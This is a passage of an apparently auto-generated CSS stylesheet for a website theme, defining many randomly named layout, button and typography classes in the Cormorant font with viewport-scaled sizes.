  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.big-nYQslnOGAA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tooltip-XxloVC {
  font-family: 'Cormorant', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #001d00;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.img-ohUcGnaUFk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(19vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.btn-mUtHMq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: themelist5.html;
}

.sidebar-ddPhYtO {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.button-yGdDUUMP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: themelist5.html;
}

.box-nMlBAUIeEmDHkkuh {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.large-zFfuYyM {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(30vw/var(--resizer)*100);
}

.container-kbOiaJVLKaAj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.container-CHEPLMtSyZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.breadcrumbs-LNUFdoNAtYdnpDv {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.current-TtkuPmHi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wrap-leGMzWpgQviCY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.narrow-eJPCKSVFtmaIi {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.aside-AqagONxyxHjifX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(37vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #ebd2e2;
}

.button-vLaapQEjAhpoqFik {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.all-RKyEsBeulUD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.subtitle-VqAkfSGSrum {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.holder-mbUtsfCbDcUZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(40vw/var(--resizer)*100);
  flex-direction: row;
}

.huge-eDZTTRragjnGKPdU {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #001d00;
  background-color: #e1d56c;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(50vw/var(--resizer)*100);
}

.aside-wTUYqTHFZYgxAFGK {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ebd2e2;
  background-color: #b15a77;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(50vw/var(--resizer)*100);
}

.desc-lXXlKtUV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #e1d56c;
  flex-direction: column;
}

.pic-HPBoBv {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.tooltip-UQUaBxCZDM {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.medium-BTaucjmJZT {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.wrap-QpDnrhQ {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.inner-hyZxwuxPfyyCmo {
  display: none;
}

.wide-ZhcloaUSvRq {
  display: flex;
  position: fixed;
  width: 45%;
  bottom: 0;
  right: 0;
  left: 0;
  gap: calc(22vw/var(--resizer)*100);
  flex-wrap: wrap;
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: #ebd2e2;
  border: calc(2vw/var(--resizer)*100) dashed #001d00;
  justify-content: center;
  align-items: center;
  opacity: .90;
  border-radius: calc(24vw/var(--resizer)*100);
}

.sm-cFxDAiKBoV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.image-uyrXFf {
  font-family: 'Cormorant', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  width: 100%;
  text-align: left;
}

.icon-OWXoXTKAjiKNdprl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(8vw/var(--resizer)*100);
}

.sm-IloUxEafBZPNiBfA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(0vw/var(--resizer)*100);
}

.control-fUelyxzO {
  width: auto;
  height: auto;
  border-radius: calc(24vw/var(--resizer)*100);
  background-color: #b15a77;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.thumbnail-LECSzXRiSYkGPVH {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(18vw/var(--resizer)*100);
}

.img-qDQAdnX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
}

.sidebar-ZoKvkjdX {
  width: auto;
  height: auto;
  border-radius: calc(24vw/var(--resizer)*100);
  background-color: #b15a77;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.section-JTgcJllTw {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(18vw/var(--resizer)*100);
}

.active-OxznVHCms {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(13vw/var(--resizer)*100);
}

.widget-LupRBWDqFFeqwlU {
  width: auto;
  height: auto;
  border-radius: calc(24vw/var(--resizer)*100);
  background-color: #b15a77;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.tagline-ZZwrSmTKLDjfZobZ {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(18vw/var(--resizer)*100);
}


.image-qdHjsQnFdzCjCDkO {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.box-KexRcZdunnsUdWI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #ebd2e2;
  flex-direction: column;
}

.tiny-ZGyCPGtnfwkAX {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.lg-xqPEHAntBc {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.tip-hNUQPHGUcLzlqiRU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #ebd2e2;
  flex-direction: column;
}

.large-lNAvjCKPGgulOcYv {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.userpic-BPLBhklXiQZjl {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.big-NvSDzKS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #ebd2e2;
  flex-direction: column;
}

.btn-megRORvxu {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.page-NsNKobAOdlyxYIsU {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.huge-bpgLOhKKDD {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.control-KlkzNCU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: column;
  background: inherit;
  background-color: #e1d56c;
}

.pic-MGTJLGMwVmugh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(28vw/var(--resizer)*100);
}

.wrapper-aGlzQDqQtevHz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(13vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.widget-WHmqiigeH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(39vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(47vw/var(--resizer)*100);
}

.button-NjiknWBGZv {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.container-emcbXAETfm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(39vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(47vw/var(--resizer)*100);
}

.subtitle-aEChBIaxSCrtnYU {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.subtitle-FttNruJwZfqzJs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.column-HKUueOtJVlP {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.all-jZBkUxjZJs {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  line-height: calc(24vw/var(--resizer)*100);
}

.caption-CwPdsWtL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(47vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #ebd2e2;
}

.heading-OVYNBnatDdM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 85%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(32vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) dotted #001d00;
  border-bottom: calc(2vw/var(--resizer)*100) dotted #001d00;
  flex-wrap: wrap;
}

.xl-dtCzGcpdZ {
  font-family: 'Cormorant', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.wrap-gIBqHshCwnqg {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.tagline-FWryrGJVc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.btn-slqMxIkAaEJPgaa {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.medium-LtfbqCCMDIiZcrpk {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.section-mPRXoHNR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.box-SJHpSBrACuLu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.wrapper-BlUwWyCCDJi {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.large-gHFhGdpfLl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #e1d56c;
  flex-direction: column;
}

.subject-vLOTeOqHoi {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.picture-MakWIitBTuiaPp {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.breadcrumbs-hLUxNBQY {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.big-nTVHfruMmsS {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.icon-zXyUxfQkOCzIOII {
  display: none;
}


.holder-qiIhoKvAGlo {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.narrow-LqWCismHEQ {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.userpic-atEiSZoKzjJE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(50vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.grid-lvYaVbxaezEdcEvT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.section-FIfFRsTilHeDaU {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.avatar-EoJlVL {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  line-height: calc(24vw/var(--resizer)*100);
}

.thumb-dXDZYNEkFoNCyf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(45vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.row-WChSiaUSw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(25vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(19vw/var(--resizer)*100);
}

.small-BkNmKOEefntoXNt {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.large-aZsnylkyNbkd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(50vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.aside-nFscBr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.control-VxpTQFECBoDT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(323vw/var(--resizer)*100);
  height: calc(323vw/var(--resizer)*100);
  border-radius: calc(37vw/var(--resizer)*100);
  box-shadow: calc(1vw/var(--resizer)*100) calc(-1vw/var(--resizer)*100) calc(7vw/var(--resizer)*100) calc(2vw/var(--resizer)*100) rgba(0, 29, 0, .4);
}

.subject-nazZeusVFG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 85%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(32vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) dotted #001d00;
  border-bottom: calc(2vw/var(--resizer)*100) dotted #001d00;
  flex-wrap: wrap;
}

.all-KszSEEVWMeWHMjML {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.aside-tPqrlWNQO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.narrow-xkXxBWajU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.wide-EqonMwf {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.control-lZobjzz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wide-NIPDZXeDoDqmB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.sm-SmJzBiptwEIfvdBM {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.container-pVeMeGAeTVPh {
  font-family: 'Cormorant', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.col-PyvwxKHW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #e1d56c;
  flex-direction: column;
}

.tiny-VAVUrIdIZDd {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.widget-qOXDIZqzTrzfiFxI {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.xl-guNfDYVTdmEcp {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.aside-faxgVPzJdVoNQdgB {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.row-KvtVzaCmfevUsg {
  display: none;
}


.large-PqEgQQMNupxf {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.desc-EpmuTcSdfixqBON {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.section-ShHipA {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: row;
  background: inherit;
  background-color: #ebd2e2;
}

.sidebar-tKwyEteRcwHl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(37vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.medium-IVcApCv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.row-ooXhCdgFgQN {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.thumb-fJaxvKEr {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  line-height: calc(24vw/var(--resizer)*100);
}

.icon-bOWMcsFFtJkqj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(37vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.thumb-PqMAeMOxFN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(42vw/var(--resizer)*100);
}

.page-TEKOxhOqfVff {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.desc-huQWOQsWc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(42vw/var(--resizer)*100);
}

.row-YQDxshfg {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.big-FeFxSFOph {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(37vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.xl-KfcsfOsM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.widget-mquPshxYCQSq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(336vw/var(--resizer)*100);
  height: calc(336vw/var(--resizer)*100);
  border-radius: calc(13vw/var(--resizer)*100);
  box-shadow: calc(-5vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) calc(8vw/var(--resizer)*100) calc(2vw/var(--resizer)*100) rgba(0, 29, 0, .2);
}

.breadcrumbs-jcEzMSzC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 85%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(32vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) dotted #001d00;
  border-bottom: calc(2vw/var(--resizer)*100) dotted #001d00;
  flex-wrap: wrap;
}

.caption-IYGrweC {
  font-family: 'Cormorant', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.inner-QkxFABktyu {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.widget-JmaZjuoLYRzp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.column-SVjWNr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.col-CiKHsPik {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.column-UfIleNrSM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.medium-ibxyOgqMZZdpNdRg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.row-yAdpbaupI {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.tooltip-hCaSnJNQve {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #e1d56c;
  flex-direction: column;
}

.sidebar-tCRjuoJmV {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.row-qypkwUj {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.widget-kMQIOJaOuxmlnzaD {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.widget-LBWALNwb {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.wrap-XIfskMrzhpPhF {
  display: none;
}


.column-DMXkBbibQsjdPh {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.aside-JaHkLlZQckdi {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.box-XVxPJxrYecZPN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: column;
  background: inherit;
  background-color: #ebd2e2;
}

.avatar-EwDZpnn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(29vw/var(--resizer)*100);
}

